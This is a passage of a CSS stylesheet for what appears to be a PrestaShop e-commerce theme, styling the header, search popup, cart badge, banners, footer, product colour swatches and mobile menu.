  #category-products2 > .item:nth-child(2),
  #category-products2 > .item:nth-child(3),
  #category-products2 > .item:nth-child(4) {
    display: block; }
  @media (max-width: 991px) {
    #category-products > .item:nth-child(4),
    #category-products2 > .item:nth-child(4) {
      display: none; } }
  @media (max-width: 767px) {
    #category-products > .item:nth-child(3),
    #category-products2 > .item:nth-child(3) {
      display: none; } }
  @media (max-width: 480px) {
    #category-products > .item:nth-child(2),
    #category-products2 > .item:nth-child(2) {
      display: none; } }

/*UPDATE HOME CSS*/
body:not(#index) .box-top {
  padding: 0 60px; }
  @media (max-width: 1199px) {
    body:not(#index) .box-top {
      padding: 0 15px; } }

@media (max-width: 1360px) and (min-width: 992px) {
  .box-top {
    position: relative; }
    .box-top .ApColumn:nth-child(2) {
      position: static; }
    .box-top .leo-megamenu.navbar {
      position: static; } }
@media (min-width: 1200px) {
  .box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    width: auto;
    height: 100px; } }
@media (max-width: 1750px) {
  .box-top {
    padding: 0 15px; } }
@media (max-width: 1199px) {
  .box-top .ApColumn:nth-child(1) {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 5px; } }
@media (max-width: 480px) {
  .box-top {
    position: relative; }
    .box-top #search_widget {
      position: static; }
      .box-top #search_widget .popup-content {
        width: auto;
        left: 0;
        right: 0;
        max-width: 100%; }
        .box-top #search_widget .popup-content:before, .box-top #search_widget .popup-content:after {
          right: 165px; }
          .rtl .box-top #search_widget .popup-content:before, .rtl .box-top #search_widget .popup-content:after {
            left: 165px;
            right: auto; }
      .box-top #search_widget .search-inner input[type="text"] {
        width: 100%; } }
.box-top .h-logo {
  padding: 10px 0; }
  @media (max-width: 991px) {
    .box-top .h-logo {
      text-align: center; } }
  .box-top .h-logo img {
    max-height: 70px; }
.box-top .col-info {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
  padding-top: 5px;
  position: static; }
  @media (min-width: 992px) {
    .box-top .col-info {
      width: auto; } }
  .box-top .col-info .popup-over a.popup-title,
  .box-top .col-info .ap-btn-wishlist,
  .box-top .col-info #_desktop_cart .header {
    min-width: 40px;
    text-align: center;
    height: 80px;
    line-height: 80px;
    display: block;
    position: relative; }
    .box-top .col-info .popup-over a.popup-title i,
    .box-top .col-info .ap-btn-wishlist i,
    .box-top .col-info #_desktop_cart .header i {
      font-size: 21px;
      color: #000;
      vertical-align: middle; }
      @media (max-width: 1199px) {
        .box-top .col-info .popup-over a.popup-title i,
        .box-top .col-info .ap-btn-wishlist i,
        .box-top .col-info #_desktop_cart .header i {
          font-size: 18px; } }
  @media (min-width: 992px) {
    .box-top .col-info #_desktop_cart .header a:after, .box-top .col-info #_desktop_cart .header a:before {
      bottom: -1px;
      border: solid transparent;
      content: "";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none;
      opacity: 0;
      visibility: hidden;
      transform: translateY(20px);
      left: 50%;
      transition: transform .4s;
      z-index: 9999;
      backface-visibility: hidden; }
    .box-top .col-info #_desktop_cart .header a:before {
      border-width: 12px;
      margin-left: -12px;
      border-bottom-color: #eee; }
    .box-top .col-info #_desktop_cart .header a:after {
      border-bottom-color: #fff;
      border-width: 14px;
      margin-left: -14px;
      z-index: 99999;
      margin-bottom: -3px; } }
  .box-top .col-info #_desktop_cart:hover .header a:after, .box-top .col-info #_desktop_cart:hover .header a:before {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px); }
  .box-top .col-info .ap-btn-wishlist .ap-total {
    position: absolute;
    line-height: 12px;
    min-width: 12px;
    padding: 0 2px;
    background: #e0525c;
    color: #fff;
    font-size: 10px;
    top: 45px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
  .box-top .col-info #_desktop_cart .header .cart-products-count {
    position: absolute;
    line-height: 12px;
    min-width: 12px;
    padding: 0 2px;
    background: #e0525c;
    color: #fff;
    font-size: 10px;
    top: 45px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
.box-top .col-menu {
  padding-top: 5px; }
  @media (min-width: 992px) {
    .box-top .col-menu {
      width: 100%;
      padding-left: 30px;
      padding-right: 30px; } }
.box-top .col-logo {
  padding-bottom: 10px; }

.box-top #leo_search_block_top {
  position: relative;
  z-index: 9;
  background: none;
  border-radius: 0;
  margin: 0;
  float: right;
  height: 80px; }
  .rtl .box-top #leo_search_block_top {
    float: left; }
  .box-top #leo_search_block_top #leosearchtopbox {
    position: absolute;
    width: 300px;
    top: 100%;
    transition: all .3s;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px); }
    .rtl .box-top #leo_search_block_top #leosearchtopbox {
      left: 0;
      right: auto; }
    @media (max-width: 575px) {
      .box-top #leo_search_block_top #leosearchtopbox {
        width: 240px;
        right: -100px; }
        .rtl .box-top #leo_search_block_top #leosearchtopbox {
          left: -100px;
          right: auto; } }
  .box-top #leo_search_block_top .title_block {
    display: block;
    margin: 0;
    font-size: 0px;
    background: none;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
    font-weight: normal;
    width: 20px;
    height: 20px;
    color: #222222; }
    .box-top #leo_search_block_top .title_block:before {
      content: "\e924";
      font-family: "Auros";
      font-size: 20px;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      text-align: center;
      line-height: 20px;
      line-height: 80px; }
  .box-top #leo_search_block_top.active .title_block:before {
    content: "\e910";
    color: #000; }
  .box-top #leo_search_block_top.active #leosearchtopbox {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px); }

.box-slider {
  margin-bottom: 70px; }
  @media (max-width: 991px) {
    .box-slider {
      margin-bottom: 30px; } }

.box-banner .ApImage {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  box-direction: reverse;
  -webkit-flex-direction: column-reverse;
  -moz-flex-direction: column-reverse;
  flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  text-align: center;
  line-height: 2; }
  .box-banner .ApImage .image_description {
    max-width: 470px;
    margin: 0 auto 10px; }
    .box-banner .ApImage .image_description h4 {
      font-size: 18px;
      text-transform: uppercase;
      margin: 0 0 10px; }
  .box-banner .ApImage img {
    transition: all 2s; }
  .box-banner .ApImage > a {
    display: block;
    overflow: hidden; }
  .box-banner .ApImage:hover img {
    transform: scale(1.05); }

.box-manu {
  margin-bottom: 70px; }
  @media (max-width: 991px) {
    .box-manu {
      margin-bottom: 40px; } }
  .box-manu .manufacturers_block {
    padding: 0 80px 30px;
    border-bottom: 1px solid #eaeaea; }
    @media (max-width: 991px) {
      .box-manu .manufacturers_block {
        padding: 0 0 20px; } }
  .box-manu .timeline-item {
    min-height: 100px; }
    .box-manu .timeline-item .animated-background {
      height: 75px; }
  @media (min-width: 992px) {
    .box-manu .owl-theme .owl-buttons div.owl-prev {
      transform: translateX(-65px); }
    .box-manu .owl-theme .owl-buttons div.owl-next {
      transform: translateX(65px); }
    .box-manu:hover .owl-theme .owl-buttons div.owl-prev {
      transform: translateX(-30px); }
      .box-manu:hover .owl-theme .owl-buttons div.owl-prev:hover {
        transform: translateX(-30px) scale(1.2); }
    .box-manu:hover .owl-theme .owl-buttons div.owl-next {
      transform: translateX(30px); }
      .box-manu:hover .owl-theme .owl-buttons div.owl-next:hover {
        transform: translateX(30px) scale(1.2); } }

.box-tabproducts .nav-tabs {
  border: 0;
  padding-bottom: 20px;
  text-align: center; }
  .box-tabproducts .nav-tabs li {
    float: none;
    display: inline-block;
    margin: 0;
    vertical-align: top; }
    .box-tabproducts .nav-tabs li a {
      display: block;
      padding: 10px 17px;
      border: 0;
      border-radius: 0;
      color: #000;
      font-weight: 600; }
      @media (min-width: 992px) {
        .box-tabproducts .nav-tabs li a {
          position: relative; }
          .box-tabproducts .nav-tabs li a:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 50%;
            margin-left: -10px;
            width: 20px;
            height: 1px;
            background: #999;
            transition: all .4s;
            transform: scale(0); } }
      .box-tabproducts .nav-tabs li a.active, .box-tabproducts .nav-tabs li a:hover {
        color: #666; }
        @media (min-width: 992px) {
          .box-tabproducts .nav-tabs li a.active:before, .box-tabproducts .nav-tabs li a:hover:before {
            transform: scale(1); } }
.box-tabproducts .ApProductCarousel {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
  margin-bottom: 70px; }
  @media (max-width: 991px) {
    .box-tabproducts .ApProductCarousel {
      padding-bottom: 20px;
      margin-bottom: 40px; } }

.leo-remove-from-cart {
  transition: all .4s; }
  .leo-remove-from-cart:hover {
    transform: rotate(90deg); }

.box-instagram .ApInstagram {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 70px;
  margin-bottom: 70px; }
  @media (max-width: 991px) {
    .box-instagram .ApInstagram {
      padding-bottom: 40px;
      margin-bottom: 40px; } }
  .box-instagram .ApInstagram p.link-instagram {
    margin: 0; }

.box-shipping {
  padding: 15px 0; }
  @media (min-width: 481px) and (max-width: 991px) {
    .box-shipping .ApColumn:nth-child(2n+1) {
      clear: both; } }
  .box-shipping .ApColumn .block {
    margin-bottom: 0; }
  .box-shipping .ApRawHtml {
    position: relative;
    padding: 13px 0 8px 45px;
    font-size: 11px; }
    .rtl .box-shipping .ApRawHtml {
      padding: 13px 45px 8px 0; }
    @media (max-width: 991px) {
      .box-shipping .ApRawHtml {
        padding: 25px 0 20px 45px; }
        .rtl .box-shipping .ApRawHtml {
          padding: 25px 45px 20px 0; } }
    .box-shipping .ApRawHtml i {
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      position: absolute;
      top: 10px;
      left: 0;
      font-size: 30px;
      color: #000;
      transition: all .5s; }
      .rtl .box-shipping .ApRawHtml i {
        right: 0;
        left: auto; }
      @media (max-width: 991px) {
        .box-shipping .ApRawHtml i {
          top: 20px; } }
    .box-shipping .ApRawHtml:hover i {
      transform: rotate(360deg); }
    .box-shipping .ApRawHtml h4 {
      font-size: 13px;
      margin: 0;
      line-height: 1.5; }
    .box-shipping .ApRawHtml p {
      margin: 0; }

.footer-container {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .footer-container {
      padding-top: 50px;
      padding-left: 9px;
      padding-right: 9px; } }
  @media (max-width: 575px) {
    .footer-container {
      padding-top: 30px; } }
  .footer-container .ApHtml .block_content > h4 {
    font-size: 13px;
    margin: 0 0 27px;
    text-transform: uppercase; }
    .footer-container .ApHtml .block_content > h4:not(:first-child) {
      margin: 30px 0 20px; }
  .footer-container .ApHtml p {
    margin: 0; }

@media (max-width: 991px) {
  .box-footerlink .block-social {
    margin-bottom: 30px; }
  .box-footerlink .ApHtml {
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 30px; }
    .box-footerlink .ApHtml:before {
      content: "";
      position: absolute;
      bottom: 0;
      left: 50%;
      width: 60px;
      margin-left: -30px;
      height: 1px;
      background: #ccc; } }
  @media (max-width: 991px) and (min-width: 481px) {
    .box-footerlink .ApHtml .block_content {
      padding: 20px;
      background: #f9f9f9; }
      .box-footerlink .ApHtml .block_content:after {
        content: "";
        display: block;
        clear: both; }
      .box-footerlink .ApHtml .block_content h4 {
        width: 30%;
        float: left;
        margin: 20px 0; }
        .rtl .box-footerlink .ApHtml .block_content h4 {
          float: right; }
      .box-footerlink .ApHtml .block_content p {
        width: 70%;
        float: left; }
        .rtl .box-footerlink .ApHtml .block_content p {
          float: right; }
        .box-footerlink .ApHtml .block_content p:nth-child(2) {
          margin-bottom: 15px; } }
@media (max-width: 991px) {
  .box-footerlink .block_newsletter {
    max-width: 400px;
    margin: 15px auto; }
  .box-footerlink .block-social {
    text-align: center; }
    .box-footerlink .block-social .social-title {
      display: none; } }
.block-social {
  padding: 0; }
  @media (max-width: 767px) {
    .block-social {
      text-align: center; } }
  .block-social .social-title {
    float: left;
    margin: 2px 20px 2px 0;
    line-height: 30px;
    font-size: 12px;
    text-transform: uppercase; }
    .rtl .block-social .social-title {
      float: right; }
    .rtl .block-social .social-title {
      margin: 2px 0 2px 20px; }
  .block-social li {
    line-height: 26px;
    margin: 2px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 576px) {
      .block-social li {
        width: 25px; } }
    .block-social li:hover {
      color: #eb7025;
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

.box-coppyh8 {
  text-align: center;
  padding: 35px 0; }
  @media (max-width: 767px) {
    .box-coppyh8 {
      padding: 20px 0; } }
  .box-coppyh8 .ApColumn .block {
    margin-bottom: 0; }
  .box-coppyh8 .ApHtml {
    line-height: 27px; }
    @media (min-width: 768px) {
      .box-coppyh8 .ApHtml {
        float: left; }
        .rtl .box-coppyh8 .ApHtml {
          float: right; } }
    @media (max-width: 767px) {
      .box-coppyh8 .ApHtml {
        margin-bottom: 10px; } }
  .box-coppyh8 p {
    margin: 0; }
  @media (min-width: 768px) {
    .box-coppyh8 .ApImage {
      float: right; }
      .rtl .box-coppyh8 .ApImage {
        float: left; } }

.leo-remove-from-cart i.material-icons:before {
  content: "\e646";
  font-family: 'themify'; }

.modal-header .close {
  margin-top: 0px; }

.modal-header button {
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 0;
  text-align: center;
  transition: all .4s; }
  .modal-header button span {
    display: none; }
  .modal-header button:before {
    font-size: 16px;
    content: "\e646";
    font-family: 'themify'; }
  .modal-header button:hover {
    transform: rotate(90deg); }

#header {
  background: #fff; }

.navbar-fixed-top.mini-navbar {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); }

.box-top.box-h2 {
  padding: 0; }
  @media (min-width: 992px) {
    .box-top.box-h2 .col-menu {
      padding-left: 15px;
      padding-right: 15px; } }
  .box-top.box-h2 .leo-megamenu .navbar-nav {
    text-align: left; }
    .rtl .box-top.box-h2 .leo-megamenu .navbar-nav {
      text-align: right; }

.box-navlogo .h-logo {
  text-align: center;
  padding: 50px 0 10px; }
  @media (max-width: 991px) {
    .box-navlogo .h-logo {
      padding: 30px 0 10px; } }

.box-navads {
  line-height: 33px;
  text-align: center;
  font-weight: 400;
  color: #fff;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 1px; }
  .box-navads .ApColumn .block {
    margin-bottom: 0; }
  .box-navads p {
    margin: 0; }

.box-cateh2 {
  margin-bottom: 60px; }
  @media (max-width: 991px) {
    .box-cateh2 {
      margin-bottom: 30px; } }
  .box-cateh2 .ApImage {
    position: relative;
    overflow: hidden; }
    .box-cateh2 .ApImage:before {
      content: "";
      position: absolute;
      left: 0;
      bottom: 0;
      width: 360px;
      height: 360px;
      background: rgba(0, 0, 0, 0.1);
      border-radius: 50%;
      transition: all .4s;
      opacity: 0;
      transform: translate(-100%, 100%);
      z-index: 1;
      pointer-events: none; }
    .box-cateh2 .ApImage img {
      transition: all 2s; }
    .box-cateh2 .ApImage > a:before {
      content: "";
      z-index: 3;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0; }
    .box-cateh2 .ApImage .image_description {
      position: absolute;
      left: 30px;
      bottom: 30px;
      color: #666;
      text-transform: capitalize; }
      .rtl .box-cateh2 .ApImage .image_description {
        right: 30px;
        left: auto; }
      @media (max-width: 767px) and (min-width: 576px) {
        .box-cateh2 .ApImage .image_description {
          left: 15px;
          bottom: 15px; }
          .rtl .box-cateh2 .ApImage .image_description {
            right: 15px;
            left: auto; } }
      .box-cateh2 .ApImage .image_description p {
        margin: 0; }
      .box-cateh2 .ApImage .image_description b, .box-cateh2 .ApImage .image_description strong {
        font-size: 16px;
        color: #000;
        font-weight: 600;
        display: block;
        text-transform: uppercase; }
    .box-cateh2 .ApImage:hover:before {
      transform: translate(-50%, 50%);
      opacity: 1; }
    .box-cateh2 .ApImage:hover img {
      transform: scale(1.1); }
    .box-cateh2 .ApImage.title-top:before {
      bottom: auto;
      top: 0;
      transform: translate(-100%, -100%); }
    .box-cateh2 .ApImage.title-top .image_description {
      top: 30px;
      bottom: auto; }
      @media (max-width: 767px) and (min-width: 576px) {
        .box-cateh2 .ApImage.title-top .image_description {
          top: 15px; } }
    .box-cateh2 .ApImage.title-top:hover:before {
      transform: translate(-50%, -50%); }

.box-fashion {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-fashion .ApColumn {
    max-width: 745px;
    margin: auto;
    float: none;
    text-align: center;
    padding: 40px;
    background: rgba(255, 255, 255, 0.45);
    border: 2px solid rgba(255, 255, 255, 0.75); }
    .box-fashion .ApColumn .block {
      margin-bottom: 0; }
  .box-fashion .ApHtml {
    font-size: 14px;
    line-height: 2;
    color: #000; }
    .box-fashion .ApHtml p {
      margin: 0; }
    .box-fashion .ApHtml b, .box-fashion .ApHtml strong {
      display: block;
      font-size: 16px;
      font-weight: 600;
      color: #000;
      text-transform: uppercase;
      margin-bottom: 20px; }
    .box-fashion .ApHtml a {
      display: inline-block;
      border-bottom: 1px solid #999;
      margin-top: 20px;
      font-size: 12px;
      color: #000;
      line-height: 1.35; }
      .box-fashion .ApHtml a:hover {
        color: #666; }

.box-margin {
  margin-bottom: 90px; }
  @media (max-width: 991px) {
    .box-margin {
      margin-bottom: 40px; } }

.box-products {
  margin-bottom: 10px; }

.box-cateh2.box-h3 .ApImage.title-top-right:before {
  left: auto;
  bottom: auto;
  top: 0;
  right: 0;
  transform: translate(100%, -100%); }
.box-cateh2.box-h3 .ApImage.title-top-right:hover:before {
  transform: translate(50%, -50%); }
.box-cateh2.box-h3 .ApImage.title-top-right .image_description {
  left: auto;
  top: 30px;
  bottom: 0;
  right: 30px;
  text-align: right; }
  .rtl .box-cateh2.box-h3 .ApImage.title-top-right .image_description {
    left: 30px;
    right: auto; }
  .rtl .box-cateh2.box-h3 .ApImage.title-top-right .image_description {
    text-align: left; }
.box-cateh2.box-h3 .col-right .ApImage:not(.image-full) {
  width: calc(50% - 15px);
  float: left; }
  .rtl .box-cateh2.box-h3 .col-right .ApImage:not(.image-full) {
    float: right; }
  @media (max-width: 1199px) {
    .box-cateh2.box-h3 .col-right .ApImage:not(.image-full) {
      width: calc(50% - 9px); } }
  .box-cateh2.box-h3 .col-right .ApImage:not(.image-full):last-child {
    float: right; }
    .rtl .box-cateh2.box-h3 .col-right .ApImage:not(.image-full):last-child {
      float: left; }

.ApQuicklogin {
  white-space: nowrap;
  padding: 0 10px; }
  .ApQuicklogin > a {
    position: relative;
    vertical-align: top;
    height: 80px;
    line-height: 80px;
    text-transform: uppercase;
    font-size: 11px; }
    .ApQuicklogin > a span {
      display: block !important; }
      @media (max-width: 767px) {
        .ApQuicklogin > a span {
          display: none !important; } }
    .ApQuicklogin > a:before {
      content: "";
      width: 12px;
      height: 1px;
      background: #999;
      position: absolute;
      top: 50%;
      right: -6px; }
      .rtl .ApQuicklogin > a:before {
        left: -6px;
        right: auto; }
    .ApQuicklogin > a i {
      display: none; }
      @media (max-width: 767px) {
        .ApQuicklogin > a i {
          display: inline-block; } }

.leo-quicklogin-modal h3 {
  font-size: 14px;
  margin: 10px 0 15px; }

.leo-quicklogin-modal .lql-social-login .btn {
  border: 1px solid; }

.header-nav {
  transition: all .4s; }

@media (max-width: 767px) {
  .fancybox-inner .block_newsletter {
    background: none;
    height: auto;
    padding: 0 !important;
    min-height: 200px; }
    .fancybox-inner .block_newsletter .title_block {
      font-size: 20px;
      letter-spacing: 0px;
      text-align: center;
      text-shadow: 0px 0px 5px rgba(255, 255, 255, 0.5); }

  .fancybox-wrap .turnoff-popup-wrapper {
    position: static; } }
@media (min-width: 1200px) {
  .box-banner {
    min-height: 600px; }

  .box-manu {
    min-height: 150px; }

  .box-tabproducts {
    min-height: 600px; }

  .box-instagram {
    min-height: 200px; }

  .box-latestnews {
    min-height: 350px; }

  .box-shipping {
    min-height: 80px; }

  .box-footerlink {
    min-height: 250px; }

  .box-coppyh8 {
    min-height: 90px; }

  .box-cateh2 {
    min-height: 270px; }

  .box-products {
    min-height: 500px; }

  .box-fashion {
    min-height: 500px; }

  .box-cateh2 {
    min-height: 250px; }

  .box-bnh3 {
    min-height: 250px; }

  .box {
    min-height: 0px; } }
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
  background: #f11d22; }
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #cc1115; }

@media (min-width: 1200px) {
  .boxe-protabs {
    min-height: 600px; }

  .box-slide {
    min-height: 450px; }

  .box-products,
  .box-blog {
    min-height: 400px; } }
.timeline-wrapper.clearfix {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify; }
.timeline-wrapper .timeline-parent {
  width: 100%;
  margin: auto; }
.timeline-wrapper .timeline-item {
  border: 0;
  padding: 10px 0; }
.timeline-wrapper.prepare > .timeline-parent {
  display: none;
  padding: 0 15px; }
  @media (min-width: 992px) {
    .timeline-wrapper.prepare > .timeline-parent:nth-child(1), .timeline-wrapper.prepare > .timeline-parent:nth-child(2), .timeline-wrapper.prepare > .timeline-parent:nth-child(3), .timeline-wrapper.prepare > .timeline-parent:nth-child(4) {
      display: block; } }

.hide-loading .timeline-wrapper {
  display: none !important; }

#checkout .box-top .col-info #_desktop_cart .header a:after, #checkout .box-top .col-info #_desktop_cart .header a:before {
  display: none; }

/*end UPDATE HOME CSS*/
.leo-dropdown-bottom .leo-dropdown-cart-total {
  width: 100%; }

/*end UPDATE HOME CSS*/
.quickview .product-cover img {
  width: 100%; }

.product-actions .product-variants {
  display: block; }

.product-variants > .product-variants-item .color,
.product-variants > .product-variants-item .input-color {
  width: 34px;
  height: 34px;
  border-width: 2px;
  vertical-align: top; }

.product-variants > .product-variants-item .input-color {
  z-index: 1; }

.product-variants > .product-variants-item .color:before {
  content: "\f00c";
  font-family: "FontAwesome";
  position: absolute;
  color: #FFF;
  font-size: 12px;
  line-height: normal;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  line-height: 26px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-variants > .product-variants-item .input-color:checked + span:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.product-variants > .product-variants-item .color .sr-only {
  background: #000;
  width: auto;
  height: auto;
  padding: 2px 10px;
  clip: inherit;
  color: #FFF;
  font-size: 12px;
  overflow: inherit;
  visibility: hidden;
  border-radius: 3px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  white-space: nowrap; }
  .product-variants > .product-variants-item .color .sr-only:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-top: 7px solid #000;
    border-right: 6px solid transparent;
    position: absolute;
    bottom: -5px;
    left: 6px; }

.product-variants > .product-variants-item .input-color:hover + .color .sr-only {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.product-variants > .product-variants-item .color {
  border: 3px solid #fff;
  width: 32px;
  height: 32px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-information .radio-label {
  padding: 6px 13px; }

.product-variants > .product-variants-item .input-color:checked + span,
.product-variants > .product-variants-item .input-color:hover + span {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }

.quickview .product-thumb-images .slick-list .slick-slide {
  padding: 5px 0; }

.product-thumb-images .thumb {
  border: 0; }

@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    width: 100%;
    min-width: 100%; } }
.leo-megamenu .navbar-nav > li > a > .sub-title,
.off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title {
  position: absolute;
  background: #d31d52;
  color: #fff;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  padding: 0 5px;
  bottom: 50%;
  left: 50%;
  margin-bottom: 12px;
  margin-left: 12px;
  border-radius: 5px;
  font-weight: normal; }

@media (min-width: 992px) {
  .box-listdetail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.box-listdetail .leo-widget {
  padding: 0 10px; }
  @media (max-width: 991px) {
    .box-listdetail .leo-widget {
      padding: 0 2px;
      width: 48%;
      float: left;
      margin: 0 1% 5px; }
      .box-listdetail .leo-widget:nth-child(2n+1) {
        clear: both; } }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }
    .box-top .leo-megamenu.disable-canvas .dropdown-menu {
      display: none; } }
/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
  right: 0;
  left: auto; }

/*end update css menu*/
#blockcart-modal .cart-content a.btn,
.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
  background: #222; }
  #blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus,
  .product-add-to-cart .product-quantity .add-to-cart:hover,
  .product-add-to-cart .product-quantity .add-to-cart:focus,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #eb7025; }

.product-add-to-cart .product-quantity .add-to-cart[disabled] {
  background: #333; }

.product-line-actions .qty > input.js-cart-line-product-quantity {
  max-width: 100%;
  height: 40px;
  border: 1px solid #ccc;
  padding: 10px; }

#content-hook-order-confirmation-footer .featured-products {
  margin-bottom: 30px; }

.card-block strong,
.card-block .font-weight-bold,
.card-block .aeuc_scart a,
.card-block .product-name {
  color: #333; }

